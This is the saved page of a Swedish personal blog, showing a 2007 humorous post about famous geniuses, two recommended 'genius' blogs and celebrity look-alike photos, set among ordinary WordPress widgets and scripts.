		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;015)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-calendar" aria-hidden="true"></i>
	<h1>
		Dag: <span>3 februari 2007</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-1062 post type-post status-publish format-standard hentry category-bloggen tag-blogglasarvarvsveckan entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2007/02/den-stora-blogglsarvrvsveckan-del-6-genibloggare.html">Den stora bloggläsarvärvsveckan, del 6: genibloggare</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2007/02'>3 februari 2007 01:32</a></span></span>		</div>
		<div class="post-content">
			<p><span style="font-size: 85%;">(Det är ju alldeles för få som läser bloggar. Det här är sjätte dagen som vi raggar folk. Lär upp en ny bloggläsare!)</span></p>
<p>Hur var det nu med <span style="font-weight: bold;">Mozart</span>? Han var ett underbarn, glad och fnittrig, fattig och slösaktig och hostade ihjäl sig och begravdes slutligen medan det ösregnade.</p>
<p>Och han som gillade solrosor, skar sig lite i örat och målade av potatisätare – <span style="font-weight: bold;">Vincent van Gogh</span>? Han var så olycklig, men skrev av sig en massa ångest i brev till sin bror, åt ingenting och ändade till slut sitt liv på egen hand.</p>
<p>Men hur är det fatt med genierna, egentligen? <span style="font-weight: bold;">Rachmaninov</span> fick dåliga recensioner för sitt första verk och höll på att tappa greppet fullständigt (men repade sig), <span style="font-weight: bold;">Nietzsche</span> skrev att Gud var död, gjorde sig ovän med alla, kände att ingen förstod honom och blev galen, varefter han dog. <span style="font-weight: bold;">Glenn Gould</span> nynnade när han spelade trots att han blev tillsagd att vara tyst. <span style="font-weight: bold;">Marie Curie</span> varken åt eller sov och blev följaktligen deppig medan hon bar omkring på radioaktivt material i fickorna.</p>
<p>Så här kan vi ju inte ha det. Men vad står det i Wikipedia?</p>
<blockquote><p>Ett geni har en kombination av låg latent hämning och högt IQ. Kombinationen låg latent hämning utan högt IQ gör att man blir galen, därför lever geniet med risken att bli galen om han stressar för mycket eller är med om en personlig kris.</p></blockquote>
<p>Hu då. NE kanske har en soligare historia?</p>
<blockquote><p>Geniet har [enligt] Kant en förmåga att skapa det för vilket inga bestämda regler kan ges och detta består i en harmonisk blandning av fyra förmågor: sensibilitet, omdöme, kreativitet och smak.</p></blockquote>
<p><a href="https://www.lotten.se/uploaded_images/Einstein_47-706798.jpg"><img decoding="async" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;" src="https://www.lotten.se/uploaded_images/Einstein_47-704566.jpg" alt="" border="0" /></a>Se där. Dessutom var <span style="font-weight: bold;">Einstein</span> ett helt ok geni som visserligen hatade skolan, hade en ovanligt liten hjärna (som han dock inte blev retad för), liksom Jerry Lee Lewis gifte sig med sin kusin och drabbades av magsår, men det kan ju hända vem som helst. (Jag har haft två NE-relaterade magsår: 1993 och 1995.)</p>
<p>Vad jag vill med denna röriga och långa inledning är att få tillåtelse att – utan att dra ner dem i absint-träsk eller tvinga dem till kreativa kriser – kalla två av de svenska bloggarna <span style="font-style: italic;">geniala</span>.</p>
<p>Jag menar <a href="http://yoembryo.blogspot.com/">embryo</a> och <a href="http://svtnoje.blogspot.com/">han som ser likheter</a>. (Jag låtsas nu inte om att upphovsmännens namn är kända eftersom jag vill att ni ska bli nyfikna och rusa åstad och kolla in dem.) Jag har förresten även funderat på forna tiders genier, och nu beslutat att Tove Jansson hade varit en genibloggare.</p>
<p>Jag vill vara ett lyckligt <a href="http://www.mensa.se/">geni</a>, ett geni utan hosta och depressioner och begravningar i regn med gråtande barn och ska nu försöka härma! Ja!</p>
<p>Fast ingen hyllade mig när jag efter senaste Bondrullen påtalade Daniel Craigs likhet med Jarl Kulle.<br />
<a href="https://www.lotten.se/uploaded_images/jarl_kulle-746004.png"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/jarl_kulle-742320.png" alt="" border="0" /></a>Ser ni inte? (Det är Kulle på bilden.)</p>
<p>Men här då? Detta spanade jag in redan 2005:</p>
<div style="text-align: center;">
<p><a href="https://www.lotten.se/uploaded_images/bono_williams-753806.png"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/bono_williams-747121.png" alt="" border="0" /></a><span style="font-style: italic;">Bono och Robin Williams.</span></p>
</div>
<p>Nähe, inga ovationer för detta heller? (På <span style="font-style: italic;">riktiga</span> lika-som-bär-plejs byter man plats på namnen, vilket min annars oorganiserade och komplett ickerationella hjärna alls inte gillar.)</p>
<p>Hade det inte varit lattjo om man hittade bilder där Robbie Williams och Robin Williams är lika? Ah, jag måste leta.</p>
<p><span style="font-style: italic;">Letar.</span><br />
<span style="font-style: italic;">Letar.</span><br />
<span style="font-style: italic;">Letar fortfarande.</span></p>
<div style="text-align: left;">
<p>Det här blir man ju inte fet på. Bättre än så här blir det inte.</p>
<div style="text-align: center;"><a href="https://www.lotten.se/uploaded_images/robbie_robin-710061.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/robbie_robin-791853.jpg" alt="" border="0" /></a><span style="font-style: italic;">Robbie Williams och Robin Williams.</span></div>
</div>
<p>Det tar på krafterna att försöka vara genibloggare.</p>
<p><a style="font-weight: bold;" href="https://www.lotten.se/2007/02/den-stora-blogglsarvrvsveckan-del-7.html">Del 7</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2007/02/den-stora-blogglsarvrvsveckan-del-6-genibloggare.html" data-a2a-title="Den stora bloggläsarvärvsveckan, del 6: genibloggare"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2007%2F02%2Fden-stora-blogglsarvrvsveckan-del-6-genibloggare.html&amp;linkname=Den%20stora%20bloggl%C3%A4sarv%C3%A4rvsveckan%2C%20del%206%3A%20genibloggare" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2007%2F02%2Fden-stora-blogglsarvrvsveckan-del-6-genibloggare.html&amp;linkname=Den%20stora%20bloggl%C3%A4sarv%C3%A4rvsveckan%2C%20del%206%3A%20genibloggare" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2007/02/den-stora-blogglsarvrvsveckan-del-6-genibloggare.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>20 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769247534&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>